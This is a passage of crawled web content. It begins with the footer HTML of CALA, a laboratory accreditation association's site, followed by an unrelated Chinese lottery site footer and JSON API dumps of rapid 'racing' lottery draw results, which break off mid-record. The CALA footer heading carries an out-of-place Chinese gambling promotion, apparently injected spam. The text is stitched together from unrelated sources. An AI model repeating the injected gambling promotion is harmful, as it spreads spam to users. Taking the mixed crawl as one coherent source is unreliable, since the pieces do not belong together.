                                             </a>                                                                                                                                                                     <div class="card-text"><p>CALA membership is open to individuals, user groups, institutions, consultants, industrial organizations, regulatory agencies, laboratory equipment suppliers, and others interested in the work being carried out in environmental analytical laboratories.</p>
</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="index-6.html">Become a CALA Member<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                                                                                                                        
                        <div class="col-12 col-md-6 col-lg-6 col-xl-6 d-flex flex-column mb-3">

                            <div class="card card-custom h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                    <div class="card-icon-wrap mb-4">
                                                                                                    <img src="png/icon-volunteer.png" alt="Volunteer" />
                                                                                            </div>
                                                                                                                                                                     <a href="index-7.html" class="text-decoration-none">                                                 <h5 class="card-title">Become a Volunteer</h5>
                                             </a>                                                                                                                                                                     <div class="card-text"><p>Volunteering with CALA provides you with an exciting opportunity to meet new people, and work with and learn from committed industry professionals. Doors will open for you, as you become part of a network of experts with similar interests and challenges!</p>
</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="index-7.html">Volunteer with CALA<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                    </div>

                        
        </div>

    </div>

</section></main>

<footer>

    <div class="wrapper py-5" id="wrapper-footer-nav">
        <div class="container mx-auto">
            <div class="menu-footer-menu-container"><ul class="d-flex mb-0 ps-0" style="list-style:none;"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children menu-item-290"><a href="index.html" aria-current="page">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="accreditation.html">Accreditation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="training.html">Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="company.html">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="about-cala.html">About CALA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="organization.html">Organization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="staff.html">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="scholarships.html">Scholarships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21734"><a href="contact.html">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-300"><a href="resources.html">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="documents.html">Documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="faq.html">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="blog.html">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="events.html">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-305"><a href="get-involved.html">Get Involved</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="volunteer.html">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="become-an-assessor.html">Become an Assessor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="become-a-member.html">Become a Member</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <div class="wrapper" id="wrapper-footer-brand">
        <div class="container">
            <div class="row">
                <div class="col-12 col-md-4 col-lg-3">
                    <a href="index.html" class="custom-logo-link" rel="home" aria-current="page"><img src="svg/cala-logo.svg" class="custom-logo" alt="CALA logo" decoding="async" /></a>                </div>
                <div class="col-12 col-md-5 col-lg-5">
                    <h5>官网提供168极速赛车冷热号码 Register for CALA Updates</h5>
                    <p>Stay up to date with the latest news, events, and opportunities for individual, groups, and organizations.</p>
                    <a href="http://eepurl.com/VW8s1" class="btn">Sign up for CALA updates</a>
                </div>
                <div class="col-12 col-md-3 col-lg-3 offset-lg-1">
                    <h5>Connect with CALA</h5>
                    
                            <div class="d-flex align-items-center social-media-links">

                                                                            <a class="btn btn-icon shadow-none me-2" href="https://www.linkedin.com/company/cala-inc/" role="button"><i class="fab fa-linkedin fa-lg"></i></a>
                                        
                            </div>

                                </div>
            </div>
        </div>
    </div>

    <div class="wrapper" id="wrapper-footer-colophon">
        <div class="container mx-auto">
            			<div class="site-info small">
				CALA uses <a href="https://www.questionpro.com/">QuestionPro</a> which provides unparalleled insights and just launched enterprise features including Communities, Customer Experience, Workforce and Mobile.							</div>
						
		            <div class="col">
                <div class="site-footer" id="colophon">
                    <div class="d-flex justify-content-between">
                        <span id="copyright">&copy;2025 CALA Inc. </span><div class="menu-colophon-menu-container"><ul class="d-flex mb-0 ps-0" style="list-style:none;"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="privacy-policy.html">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="accessibility.html">Accessibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="indexd5f9.html">Feedback</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="contact.html">Contact</a></li>
</ul></div>                    </div><!-- .site-info -->
                </div><!-- #colophon -->
            </div><!--col end -->
        </div><!-- row end -->
    </div><!-- wrapper end -->

</footer>

<!-- begin alert-->
<div class="bottom-alert">
    This site uses cookies to collect browser information that helps us ensure the best experience for our users. <a href="privacy-policy.html">Read our Privacy Policy</a>.&nbsp;
    <span class="acceptAlert btn">Close</span>
</div><!-- # alert -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cala2024\/*","\/wp-content\/themes\/picostrap5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <link rel='stylesheet' id='fontawesome-css' href='css/all.min380f.css' media='all' />
 
		<a href="#" title="Scroll to page top" id="backToTop" onclick="window.scroll({  top: 0,   left: 0,   behavior: 'smooth'});" class="bg-light text-dark rounded"> 		
			<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>
		</a>

		<script>
		window.addEventListener('scroll', function(){
			if(window.pageYOffset >= 1000) document.getElementById('backToTop').style.visibility="visible"; else document.getElementById('backToTop').style.visibility="hidden";
			}, { capture: false, passive: true});
		</script>
		
		<script src="js/bootstrap.bundle.min3860.js" id="bootstrap5-childtheme-js" defer data-wp-strategy="defer"></script>
<script src="js/jquery.cookiee7dc.js" id="jquery.cookie-js"></script>
<script src="js/custom3860.js" id="custom-js" defer data-wp-strategy="defer"></script>

<script type="text/javascript">
    // set cookie when privacy alert is accepted by the user
    jQuery(document).ready(function($) {
        if ($.cookie('hide-after-click')) {
            $(".bottom-alert").remove();
        }

        $(".acceptAlert").click(function() {
            $('.bottom-alert').removeClass('show-alert');
            $.cookie('hide-after-click', 'yes', {expires: 365, path: '/' });
            $.cookie('hide-div', true);
        });
    });
</script>

</body>

</html>
<!-- Dynamic page generated in 0.926 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-08-08 03:16:17 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html
request_url: https://gn6180.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - gn6180.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 299
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-23 23:54:06","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,10,06,04,08,01,03,02,05,09","drawCount":1147,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 23:53:03","drawTime":"2026-01-23 23:54:18","preDrawIssue":33885003,"drawIssue":33885004,"firstNum":7,"secondNum":10,"thirdNum":6,"fourthNum":4,"fifthNum":8,"sixthNum":1,"seventhNum":3,"eighthNum":2,"ninthNum":5,"tenthNum":9,"sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 27381
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-23 23:53:03","preDrawIssue":33885003,"preDrawCode":"07,10,06,04,08,01,03,02,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:51:48","preDrawIssue":33885002,"preDrawCode":"03,09,07,02,08,01,04,10,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:50:33","preDrawIssue":33885001,"preDrawCode":"05,06,02,08,04,10,09,01,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:49:18","preDrawIssue":33885000,"preDrawCode":"09,08,05,01,03,07,06,02,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:48:03","preDrawIssue":33884999,"preDrawCode":"07,06,10,05,02,09,01,04,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:46:48","preDrawIssue":33884998,"preDrawCode":"10,05,02,04,06,01,07,03,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:45:33","preDrawIssue":33884997,"preDrawCode":"05,08,01,07,09,02,04,06,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:44:18","preDrawIssue":33884996,"preDrawCode":"10,01,07,08,09,03,05,02,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:43:03","preDrawIssue":33884995,"preDrawCode":"02,03,10,09,04,01,07,06,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:41:48","preDrawIssue":33884994,"preDrawCode":"03,08,01,09,04,06,05,07,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:40:33","preDrawIssue":33884993,"preDrawCode":"07,03,05,01,09,08,10,04,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:39:18","preDrawIssue":33884992,"preDrawCode":"03,10,04,02,06,09,07,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:38:03","preDrawIssue":33884991,"preDrawCode":"10,02,07,08,01,09,05,04,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:36:48","preDrawIssue":33884990,"preDrawCode":"03,09,02,04,06,01,05,08,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:35:33","preDrawIssue":33884989,"preDrawCode":"05,04,06,01,08,10,03,02,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:34:18","preDrawIssue":33884988,"preDrawCode":"10,01,04,09,06,02,05,03,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:33:03","preDrawIssue":33884987,"preDrawCode":"03,08,07,01,06,04,10,09,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:31:48","preDrawIssue":33884986,"preDrawCode":"02,10,05,08,09,04,01,03,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:30:33","preDrawIssue":33884985,"preDrawCode":"08,03,02,05,01,10,04,07,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:29:18","preDrawIssue":33884984,"preDrawCode":"03,07,10,08,02,04,09,06,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:28:03","preDrawIssue":33884983,"preDrawCode":"01,06,08,09,02,10,04,07,05,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:26:48","preDrawIssue":33884982,"preDrawCode":"10,09,06,01,07,08,05,03,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:25:33","preDrawIssue":33884981,"preDrawCode":"10,02,07,01,04,03,09,08,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:24:18","preDrawIssue":33884980,"preDrawCode":"05,09,07,06,08,04,10,02,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:23:03","preDrawIssue":33884979,"preDrawCode":"09,07,01,06,03,02,05,10,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:21:48","preDrawIssue":33884978,"preDrawCode":"10,08,02,04,05,07,03,01,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:20:33","preDrawIssue":33884977,"preDrawCode":"02,07,06,05,04,03,10,01,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:19:18","preDrawIssue":33884976,"preDrawCode":"02,04,07,03,01,10,08,05,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:18:03","preDrawIssue":33884975,"preDrawCode":"08,02,03,06,09,05,10,01,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:16:48","preDrawIssue":33884974,"preDrawCode":"05,08,06,07,09,03,04,02,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:15:33","preDrawIssue":33884973,"preDrawCode":"05,10,08,03,04,06,01,09,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:14:18","preDrawIssue":33884972,"preDrawCode":"04,05,10,06,03,08,09,02,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:13:03","preDrawIssue":33884971,"preDrawCode":"06,01,10,07,09,03,04,05,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:11:48","preDrawIssue":33884970,"preDrawCode":"04,05,03,06,10,07,01,09,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:10:33","preDrawIssue":33884969,"preDrawCode":"10,05,03,08,01,06,04,02,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:09:18","preDrawIssue":33884968,"preDrawCode":"10,05,09,06,08,07,03,04,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:08:03","preDrawIssue":33884967,"preDrawCode":"01,07,09,04,02,03,10,05,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:06:48","preDrawIssue":33884966,"preDrawCode":"09,03,04,08,07,02,10,01,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:05:33","preDrawIssue":33884965,"preDrawCode":"10,01,05,06,04,02,07,09,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 23:04:18","preDrawIssue":33884964,"preDrawCode":"02,08,04,10,01,09,05,07,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:03:03","preDrawIssue":33884963,"preDrawCode":"08,07,09,03,05,10,06,02,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:01:48","preDrawIssue":33884962,"preDrawCode":"04,06,01,09,03,08,05,10,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 23:00:33","preDrawIssue":33884961,"preDrawCode":"01,04,08,07,10,05,03,02,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:59:18","preDrawIssue":33884960,"preDrawCode":"08,07,02,06,10,03,01,04,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:58:03","preDrawIssue":33884959,"preDrawCode":"07,05,01,03,10,06,09,04,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:56:48","preDrawIssue":33884958,"preDrawCode":"10,02,08,07,06,03,01,09,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:55:33","preDrawIssue":33884957,"preDrawCode":"05,02,06,03,04,07,10,01,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:54:18","preDrawIssue":33884956,"preDrawCode":"04,06,08,07,09,05,01,02,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:53:03","preDrawIssue":33884955,"preDrawCode":"08,02,04,06,05,07,10,09,01,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:51:48","preDrawIssue":33884954,"preDrawCode":"01,09,06,07,03,04,10,02,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:50:33","preDrawIssue":33884953,"preDrawCode":"03,02,09,04,01,06,05,10,07,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:49:18","preDrawIssue":33884952,"preDrawCode":"05,04,09,03,10,07,01,06,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:48:03","preDrawIssue":33884951,"preDrawCode":"07,09,10,04,03,06,02,01,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:46:48","preDrawIssue":33884950,"preDrawCode":"05,10,08,07,02,09,04,01,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:45:33","preDrawIssue":33884949,"preDrawCode":"09,02,07,04,10,05,06,08,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:44:18","preDrawIssue":33884948,"preDrawCode":"03,09,01,05,07,08,02,04,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:43:03","preDrawIssue":33884947,"preDrawCode":"10,08,03,07,02,05,09,06,04,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:41:48","preDrawIssue":33884946,"preDrawCode":"09,04,10,02,08,05,06,03,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:40:33","preDrawIssue":33884945,"preDrawCode":"08,01,05,02,04,07,09,06,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:39:18","preDrawIssue":33884944,"preDrawCode":"04,03,07,10,01,08,06,05,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:38:03","preDrawIssue":33884943,"preDrawCode":"10,01,03,02,05,09,06,04,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:36:48","preDrawIssue":33884942,"preDrawCode":"01,06,03,08,04,05,07,09,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:35:33","preDrawIssue":33884941,"preDrawCode":"06,10,02,01,08,07,09,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 22:34:18","preDrawIssue":33884940,"preDrawCode":"07,09,06,05,01,04,10,03,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 22:33:03","preDrawIssue":33884939,"preDrawCode":"08,01,10,09,04,02,05,03,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 